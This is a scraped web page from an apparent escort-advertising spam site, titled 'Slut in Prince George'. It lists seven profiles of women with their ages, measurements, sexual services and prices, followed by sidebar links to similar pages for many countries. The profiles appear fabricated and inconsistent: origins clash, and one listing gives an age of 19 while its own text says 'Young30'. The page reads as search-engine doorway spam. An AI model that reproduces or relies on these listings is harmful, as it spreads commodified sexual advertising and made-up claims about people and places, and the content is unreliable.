

--- FILE ---
content_type: text/html
request_url: https://modelsindelhi.in/canada/slut-in-prince-george.php
body_size: 9924
content:
<!DOCTYPE html>
<html lang="en" >
<head><!--[if IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/ie8/0.6.0/ie8.js"></script><![endif]--><link rel="dns-prefetch" href="//s7.addthis.com"></link><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//s.w.org"></link><script>!function(e,t){function n(){for(var e,n=t.getElementsByTagName("link"),r=0;r<n.length;r++)"preload"===(e=n[r]).rel&&"style"===e.getAttribute("as")&&(!function(e,n,r){function a(){l.addEventListener&&l.removeEventListener("load",a),l.media=r||"all"}var l=t.createElement("link");l.rel="stylesheet",l.href=e,l.media="only x";l.addEventListener&&l.addEventListener("load",a);(function e(){t.body?n.parentNode.insertBefore(l,n):setTimeout(e)})(),function e(){for(var n=t.styleSheets,r=n.length;r--;)if(n[r].href===l.href)return a();setTimeout(e)}()}(e.href,e,e.media),e.rel=null)}function r(){n(),clearInterval(a)}try{if(t.createElement("link").relList.supports("preload"))return}catch(e){}var a=setInterval(n,300);e.addEventListener&&e.addEventListener("load",r),e.attachEvent&&e.attachEvent("onload",r),n()}(window,document);</script><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//fonts.gstatic.com"></link><link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous"></link><link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous"></link><script>!function(e){ress_loadGooglefont=function(e,n){var l,o,i=unescape(e.match(/=([^&]*)/)[1]).split("|"),r=[];for(l=0;l<i.length;l++){var a=i[l].split(":"),s=[a[0].replace(/\+/g," ")],f=(a[1]||"400").split(",");for(o=0;o<f.length;o++)s.push(f[o].replace(/^(regular|normal)/,"400").replace(/^b(old)?/,"700").replace(/italic$/,"i").replace(/^i/,"400i"));r.push(s)}t(e,r,n)};var t=ress_loadFont=function(t,n,l){function o(){var n=e.createElement("link");n.rel="stylesheet",n.href=t,e.head.appendChild(n)}if(l=l||"BES bswy 0",!e.addEventListener)return o();e.addEventListener("DOMContentLoaded",function(){var i,r,a,s,f,p,h,c=0,d=[],u=100,g=e.createElement("iframe");for((i=g.style).position="absolute",i.left="-9999px",e.body.appendChild(g),f='<link rel="stylesheet" href="'+t+'">',a=0;a<n.length;a++)for(s=1;s<n[a].length;s++)f+='<span style="font-size:999px;white-space:nowrap">'+l+"</span><br>";for((r=g.contentWindow.document).open(),r.write(f),r.close(),f=r.getElementsByTagName("span"),a=0;a<n.length;a++)for(p=n[a],s=1;s<p.length;s++)h=p[s].split("i"),d.push(f[c].offsetWidth),(i=f[c++].style).fontFamily='"'+p[0]+'"',i.fontWeight=h[0],h.length>1&&(i.fontStyle="italic");!function e(){for(a=0;a<d.length;a++)if(!1!==d[a]&&f[a].offsetWidth!==d[a]&&(d[a]=!1,0===--c))return setTimeout(function(){g.parentNode.removeChild(g)},1e3),o();--u>0&&setTimeout(e,100)}()})}}(document);ress_loadGooglefont('//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher');</script><noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher"></noscript><meta name="viewport" content="width=0">
		<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<title> Slut in Prince George - Naked beauties on MODELSINDELHI.IN| Canada</title>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="/xmlrpc.php">	
<style>a,div,form,html,label,li,span{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0}a,body,div,form,h1,h2,h3,html,label,li,p,span,ul{border:0;outline:0;padding:0;vertical-align:baseline}body{margin:0}h1,h2,h3,p,ul{font-style:inherit}h1,h2,h3{margin:0;color:#555;font-weight:400;font-family:'Philosopher',sans-serif}p,ul{font-family:inherit;font-size:100%;font-weight:inherit}html{-webkit-text-size-adjust:none}ul{list-style:none;margin:0}article,aside,header,hgroup,nav,section{display:block}body,input{color:#777;font:13px 'PT Sans',sans-serif;line-height:20px;word-wrap:break-word}body{background:url(/wp-content/themes/attitude/images/body-bg.png) #ececec}.wrapper{max-width:1038px;margin:0 auto;background-color:#fff;-webkit-box-shadow:0 0 5px #ddd;-moz-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd}.container{margin:0 auto;max-width:978px}h1{font-size:30px;line-height:36px}h2{font-size:28px;line-height:35px}h3{font-size:26px;line-height:32px}.no-margin-left{margin-left:0!important}p{margin:0 0 15px}input{-webkit-border-radius:0}input[type=text]{-moz-appearance:none!important;-webkit-appearance:none!important;appearance:none!important;padding:10px;border:1px solid #eaeaea;line-height:20px;width:100%;margin:0 0 30px;background-color:#f9f9f9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}input.s{background:url(/wp-content/themes/attitude/images/search.png) no-repeat right 6px #fff;width:0;padding:3px 33px 3px 0;height:22px;color:#bbb;font-style:italic;margin:0;border-color:transparent;text-indent:25px}a{text-decoration:none}.assistive-text{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:block}a.readmore{border:1px solid #0596af;color:#fff;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:1px 8px 2px;float:right;background:#06b8d7;background:-webkit-linear-gradient(#06b8d7,#05aac6);background:-moz-linear-gradient(#06b8d7,#05aac6);background:-ms-linear-gradient(#06b8d7,#05aac6);background:-o-linear-gradient(#06b8d7,#05aac6);background:-webkit-gradient(#06b8d7,#05aac6);background:linear-gradient(#06b8d7,#05aac6);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);box-shadow:inset 0 1px 0 rgba(255,255,255,.3)}#branding{margin-top:30px}.hgroup-wrap{padding-top:20px;padding-bottom:51px}.hgroup-wrap a{display:block}#site-logo{float:left;margin-top:32px}#site-title{font:36px 'Philosopher',sans-serif;line-height:42px}#site-title a{color:#555}#site-description{font:13px 'PT Sans',sans-serif;line-height:20px;color:#777}.hgroup-right{float:right;margin-top:38px}#access{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}#access li{float:left;position:relative;padding:0 20px 0 0}#access a{display:block;float:left;font-size:14px;text-transform:uppercase;padding:16px 0 0;height:39px}#access ul li.current-menu-item a,a{color:#05a9c5}#branding .searchform{float:right}#main{padding:50px 0 10px}#main form input{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#content h2{padding-bottom:15px}#primary,#secondary{float:left;margin-left:3.06%;width:65.64%}#content .post{padding-top:10px;padding-bottom:40px;border-top:1px solid #eaeaea}.entry-title{font:24px 'Philosopher',sans-serif;line-height:30px;color:#555}.entry-meta a,.entry-title a{color:#555}.entry-meta-bar{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:7px 0;clear:both}.entry-meta{width:84.89%;float:left;padding-top:2px}.entry-meta span{padding:0 5px;display:inline-block}.entry-content{padding-bottom:15px;display:block;overflow:hidden}#secondary{width:31.28%}.widget{margin-bottom:40px}#access a,.widget ul li a{color:#777}.widget-title{font-size:24px;line-height:30px;padding-bottom:15px;color:#555}.widget_search input.s{width:100%;height:40px;padding:0 35px 0 15px;color:#777;background-color:#f9f9f9;background-position:right 10px;border-color:#eaeaea;text-indent:0}@media only screen and (max-width:1078px){.wrapper{width:708px}.container{width:668px}#primary,#secondary{float:none;margin-left:0;width:100%}}@media only screen and (max-width:767px){input[type=text]{margin-bottom:20px}input.s{margin:0}.wrapper{width:300px}.container,.widget_search input.s{width:280px}#content h2{padding-bottom:10px}#branding{margin-top:10px}.hgroup-wrap{padding-bottom:25px;padding-top:0}.hgroup-right{margin-top:32px}#site-logo{margin-top:25px}#access{height:36px;padding:13px 0 0}#access ul{display:none}#main{padding-top:40px}.entry-content{padding-bottom:0}#content .post{padding-bottom:30px}.widget{margin-bottom:30px}}@media only screen and (min-width:480px) and (max-width:767px){.wrapper{width:450px}.container{width:420px}#branding{margin-top:20px}.hgroup-wrap{padding-bottom:30px}.hgroup-right{margin-top:37px}#site-logo{margin-top:30px}}@media only screen and (max-width:319px){.container,.wrapper{width:95%}}@media all and (-webkit-min-device-pixel-ratio:1.5){input.s{background-image:url(/wp-content/themes/attitude/images/search@2x.png);background-size:24px 15px}}img.lazy{display:none}</style><link rel="preload" as="style" onload="this.rel='stylesheet'" href="/s/a18dee.css"><noscript><link rel="stylesheet" href="/s/a18dee.css"></noscript>

<link rel="https://api.w.org/" href="/wp-json/">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"> 
<link rel="Agenate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F">
<link rel="Agenate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F&#038;format=xml">
<link rel="icon" type="image/png" sizes="32x32" href="https://MODELSINDELHI.IN/favicon-big.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://MODELSINDELHI.IN/favicon-small.png">
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2018/09/cropped-escort-clovis_723-180x180.jpg">
<meta name="msapplication-TileImage" content="http://MODELSINDELHI.IN/wp-content/uploads/2018/09/cropped-escort-clovis_723-270x270.jpg" />

<script src="/s/d541bc.js"></script><script defer src="https://belea.promo/pixel/efgv4elydc7a0kmiz4tkvcu3didjoakb"></script></head>

<body class="post-template-default single single-post postid-1798 single-format-standard ">
	
	<div class="wrapper">
				<header id="branding" >
				
	<div class="container clearfix">
		<div class="hgroup-wrap clearfix">
								<section class="hgroup-right">
													<form action="https://MODELSINDELHI.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
					</section>	
							<hgroup id="site-logo" class="clearfix">
												<h1 id="site-title">Delhi Models Escorts</h1>
							<h2 id="site-description">591 chicks in Canada</h2>
											
				</hgroup>
			
		</div>
	</div>	
		
	<nav id="access" class="clearfix">
					<div class="container clearfix"><ul class="root"><li id="menu-item-1805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1805"><a href="https://MODELSINDELHI.IN">Home</a></li>
<li id="menu-item-1806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1806"><a href="https://MODELSINDELHI.IN/country.html">Navigation</a></li>
<li id="menu-item-1807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1807"><a href="https://MODELSINDELHI.IN/sexygirl.php">Gallery</a></li>
<li id="menu-item-1808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1808"><a href="https://MODELSINDELHI.IN/webcam.html">VIDEO CHAT</a></li>
<li id="menu-item-1809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1809"><a href="https://MODELSINDELHI.IN/canada/">Canada</a></li>
<li id="menu-item-1810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1810"><a href="https://MODELSINDELHI.IN/sexygirl.php">Prince George</a></li>
</ul>


</div>
					</nav> 		
				</header>
		
				<div id="main" class="container clearfix">

<div id="container">
	

<div id="primary" class="no-margin-left">
   <div id="content">	<section id="post-1798" class="post-1798 post type-post status-publish format-standard hentry category-jeunes">
		<article>

			
			<header class="entry-header">
    			<h2 class="entry-title">
    				Slut in Prince George
    			</h2>
  			</header>

  			
  			
  			<div class="entry-content clearfix">
    			<p>TOP Girls in Canada: <a href="https://MODELSINDELHI.IN/canada/slut-in-prince-george.php">Slut in Prince George</a>, <a href="https://MODELSINDELHI.IN/canada/surrey-girls-nude.php">Surrey girls nude</a>, <a href="https://MODELSINDELHI.IN/canada/toronto-brothel-locations.php">Toronto brothel locations</a><br />
		<br />
<h2>Lungs Whores Prince George</h2>
<p><center><span style="font-size: 14pt;"><strong>Tamil</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img alt="beauty Prince George" src="https://MODELSINDELHI.IN/sluts/178.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Address:</strong></td>
<td>Prince George</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>29 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>153 </td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>51 </td>
</tr>
<tr>
<td><strong>Time to call 📞:</strong></td>
<td>11:00 — 23:00</td>
</tr>
<tr>
<td><strong>Sizes:</strong></td>
<td>87-56-90</td>
</tr>
<tr>
<td><strong>Sex Preferences:</strong></td>
<td>Foot Worship, Massage, Facials ♥</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>+50$</td>
</tr>
<tr>
<td><strong>60 min:</strong></td>
<td>130$</td>
</tr>
<tr>
<td><strong>Anal:</strong></td>
<td>320$ </td>
</tr>
<tr>
<td><strong>Languages:</strong></td>
<td>English</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Head Games? No thank you
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Corneli</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/196.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>City:</strong></td>
<td>Prince George</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>30 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>170 cm</td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>58</td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>10am - very late</td>
</tr>
<tr>
<td><strong>Group sex:</strong></td>
<td>Extra 50 dollars</td>
</tr>
<tr>
<td><strong>Services:</strong></td>
<td>Striptease, Mistress, Dinner Dates</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>+60$</td>
</tr>
<tr>
<td><strong>1H PRICE:</strong></td>
<td>60Doll</td>
</tr>
<tr>
<td><strong>Overnight:</strong></td>
<td>300$ </td>
</tr>
<tr>
<td><strong>Brust:</strong></td>
<td>Large😈</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">+ VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
I always lived my life as an adventure and i consider every aspect as an event, with goods and bads. I never lost the faith that tomorrow it will be better and i am always grateful that i am alive and healthy and free to take my own decisions and i put passion and heart in every little thing that i do  day by day in my life.
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Arina</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/104.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>City:</strong></td>
<td>Striptease amateur Prince George</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>19 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>151 </td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>50 </td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>10am - very late</td>
</tr>
<tr>
<td><strong>Dinner Date:</strong></td>
<td>Extra 80$</td>
</tr>
<tr>
<td><strong>My Services:</strong></td>
<td>Massage anti-stress, Photo / Video rec, Watersports (Giving)</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Possible</td>
</tr>
<tr>
<td><strong>1hr:</strong></td>
<td>70Doll</td>
</tr>
<tr>
<td><strong>For family couples:</strong></td>
<td>470$ </td>
</tr>
<tr>
<td><strong>Breast:</strong></td>
<td>3</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">See phone number</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Young30 Energetic Spunky
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Mimi</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/242.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Location:</strong></td>
<td>Canada</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>27 years</td>
</tr>
<tr>
<td><strong>Sizes:</strong></td>
<td>86-55-85</td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>52 kg</td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>11:00 — 20:00</td>
</tr>
<tr>
<td><strong>Without condom:</strong></td>
<td>No</td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>Massage professional, Golden shower (out), Tie & Tease</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Possible</td>
</tr>
<tr>
<td><strong>1H PRICE:</strong></td>
<td>150$</td>
</tr>
<tr>
<td><strong>Gangbang:</strong></td>
<td>340$ </td>
</tr>
<tr>
<td><strong>Ethnic Group:</strong></td>
<td>Bulgarian</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">See phone number</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Hey Guys!!
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Natasha</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/255.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>City:</strong></td>
<td>Canada</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>23 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>158 cm</td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>61 </td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>00:00 – 24:00</td>
</tr>
<tr>
<td><strong>Overnight:</strong></td>
<td>300$</td>
</tr>
<tr>
<td><strong>Services:</strong></td>
<td>Oral Without (at discretion), Lapdancing, Massage erotic</td>
</tr>
<tr>
<td><strong>Origin:</strong></td>
<td>Lithuanian</td>
</tr>
<tr>
<td><strong>60 min:</strong></td>
<td>100$</td>
</tr>
<tr>
<td><strong>NIGHT:</strong></td>
<td>550$ </td>
</tr>
<tr>
<td><strong>Sex services:</strong></td>
<td>Role playing, Facial</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
are you dreaming of an experience with a fun caring mature classy lady who is very personable, charming and warmhearted? try me!! I am down to earth and easy to get along with!!
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Leonora</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/15.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Region:</strong></td>
<td>Prince George</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>20 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>152 </td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>51 </td>
</tr>
<tr>
<td><strong>Time to call:</strong></td>
<td>10:00 — 23:00</td>
</tr>
<tr>
<td><strong>Group sex:</strong></td>
<td>Yes </td>
</tr>
<tr>
<td><strong>Services:</strong></td>
<td>French Kissing, Games, Watersports (Giving)</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>+50$</td>
</tr>
<tr>
<td><strong>1H PRICE:</strong></td>
<td>140</td>
</tr>
<tr>
<td><strong>For family couples:</strong></td>
<td>370$ </td>
</tr>
<tr>
<td><strong>Origin:</strong></td>
<td>Latina</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">+ VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Beauty for a nice gentleman offers to become acquainted with a Russian girl
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Aglaya</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/231.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>City:</strong></td>
<td>Prince George</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>20 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>176 </td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>48 </td>
</tr>
<tr>
<td><strong>Time to call 🕖:</strong></td>
<td>11:00 — 21:00</td>
</tr>
<tr>
<td><strong>Dinner Date:</strong></td>
<td>+40$</td>
</tr>
<tr>
<td><strong>My Services:</strong></td>
<td>Watersports (Giving), Dinner Dates, NIGHT</td>
</tr>
<tr>
<td><strong>Body:</strong></td>
<td>90-56-83</td>
</tr>
<tr>
<td><strong>One HOUR:</strong></td>
<td>60</td>
</tr>
<tr>
<td><strong>Ethnic Group:</strong></td>
<td>Belarusian </td>
</tr>
<tr>
<td><strong>I prefer:</strong></td>
<td>Striptease amateur</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">More photo</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<p><H3>Comments:</H3></p>
<blockquote><p>Fun naughty Scouse girl new to all this</p></blockquote>
<blockquote><p>And now I have more friends than I can imagine inviting to any party! And that is true.</p></blockquote>
<p>
<center><a style="color:#FF00FF; text-decoration:underline; font-size:22px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">Escorts with Video</a></center><br /></p>
<div class="at-below-post addthis_tool" data-url="http://MODELSINDELHI.IN/sexygirl.php"></div>  			</div>

  			<div class="entry-meta-bar clearfix">	        			
    			<div class="entry-meta">
    				<span class="by-author">By <a href="https://MODELSINDELHI.IN/canada/slut-in-prince-george.php#">admin</a></span> |
    				<span class="date"><a href="https://MODELSINDELHI.IN/canada/slut-in-prince-george.php#" title="20:22">21.10.2015</a></span> |
    				             		<span class="category"><a href="https://MODELSINDELHI.IN/canada/">Canada</a></span> |
             	 
    				             		<span class="comments"><a href="https://MODELSINDELHI.IN/canada/slut-in-prince-george.php#">1 Comments</a></span> |
             	 		          				
    			</div>
    		</div>

  						<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://MODELSINDELHI.IN/canada/whores-in-clarington.php">Whores in Clarington</a></li>
				<li class="next"></li>
			</ul>
		
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment<small><a rel="nofollow" id="cancel-comment-reply-link" href="/prostituees-epinay-sur-orge/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://MODELSINDELHI.IN/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked with <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email address <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Leave a comment" /> <input type='hidden' name='comment_post_ID' value='1798' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div>
	
</div>																					
		</article>
	</section>
</div></div>


<div id="secondary">
	

<aside id="search-2" class="widget widget_search">	<form action="https://MODELSINDELHI.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">VIP Chick in Canada</h3>		<ul>
											<li>
					<a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/vip/405.jpg"></a>
									</li>
				
					</ul>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Other Models from Canada</h3>		<ul>
											<li>
					<a href="https://MODELSINDELHI.IN/canada/erotic-massage-vancouver-wa.php">Erotic massage Vancouver wa</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/canada/sex-girl-in-caledon.php">Sex girl in Caledon</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/canada/adult-search-in-st-johns.php">Adult search in St. Johns</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/canada/slut-in-barry.php">Slut in Barry</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/czech-republic/hookers-in-czech-republic.php">Hookers in Czech Republic</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/south-korea/slut-in-ulsan.php">Slut in Ulsan</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/africa/sex-for-money-in-angola.php">Sex for money in Angola</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/united-arab-emirates/prostitute-in-abu-dhabi.php">Prostitute in Abu Dhabi</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/australia/prostitute-in-tom-price.php">Prostitute in Tom Price</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/poland/prostitute-in-katowice.php">Prostitute in Katowice</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/china/adult-search-in-nangong.php">Adult search in Nangong</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/south-africa/brothels-in-vereeniging.php">Brothels in Vereeniging</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/chile/escort-in-santa-barbara.php">Escort in Santa Barbara</a>
									</li>
					</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Navigation</h3>		<ul>
<ul>
<li><a href="https://MODELSINDELHI.IN/afghanistan/">Afghanistan</a></li>
<li><a href="https://MODELSINDELHI.IN/africa/">Africa</a></li>
<li><a href="https://MODELSINDELHI.IN/aland/">Aland</a></li>
<li><a href="https://MODELSINDELHI.IN/albania/">Albania</a></li>
<li><a href="https://MODELSINDELHI.IN/algeria/">Algeria</a></li>
<li><a href="https://MODELSINDELHI.IN/argentina/">Argentina</a></li>
<li><a href="https://MODELSINDELHI.IN/australia/">Australia</a></li>
<li><a href="https://MODELSINDELHI.IN/austria/">Austria</a></li>
<li><a href="https://MODELSINDELHI.IN/bahrain/">Bahrain</a></li>
<li><a href="https://MODELSINDELHI.IN/bangladesh/">Bangladesh</a></li>
<li><a href="https://MODELSINDELHI.IN/belgium/">Belgium</a></li>
<li><a href="https://MODELSINDELHI.IN/belize/">Belize</a></li>
<li><a href="https://MODELSINDELHI.IN/bosnia-and-herzegovina/">Bosnia and Herzegovina</a></li>
<li><a href="https://MODELSINDELHI.IN/brazil/">Brazil</a></li>
<li><a href="https://MODELSINDELHI.IN/bulgaria/">Bulgaria</a></li>
<li><a href="https://MODELSINDELHI.IN/cambodia/">Cambodia</a></li>
<li><a href="https://MODELSINDELHI.IN/canada/">Canada</a></li>
<li><a href="https://MODELSINDELHI.IN/chile/">Chile</a></li>
<li><a href="https://MODELSINDELHI.IN/china/">China</a></li>
<li><a href="https://MODELSINDELHI.IN/colombia/">Colombia</a></li>
<li><a href="https://MODELSINDELHI.IN/costa-rica/">Costa Rica</a></li>
<li><a href="https://MODELSINDELHI.IN/croatia/">Croatia</a></li>
<li><a href="https://MODELSINDELHI.IN/cuba/">Cuba</a></li>
<li><a href="https://MODELSINDELHI.IN/czech-republic/">Czech Republic</a></li>
<li><a href="https://MODELSINDELHI.IN/denmark/">Denmark</a></li>
<li><a href="https://MODELSINDELHI.IN/dominican-republic/">Dominican Republic</a></li>
<li><a href="https://MODELSINDELHI.IN/egypt/">Egypt</a></li>
<li><a href="https://MODELSINDELHI.IN/estonia/">Estonia</a></li>
<li><a href="https://MODELSINDELHI.IN/finland/">Finland</a></li>
<li><a href="https://MODELSINDELHI.IN/france/">France</a></li>
<li><a href="https://MODELSINDELHI.IN/germany/">Germany</a></li>
<li><a href="https://MODELSINDELHI.IN/greece/">Greece</a></li>
<li><a href="https://MODELSINDELHI.IN/greenland/">Greenland</a></li>
<li><a href="https://MODELSINDELHI.IN/guatemala/">Guatemala</a></li>
<li><a href="https://MODELSINDELHI.IN/haiti/">Haiti</a></li>
<li><a href="https://MODELSINDELHI.IN/hong-kong/">Hong Kong</a></li>
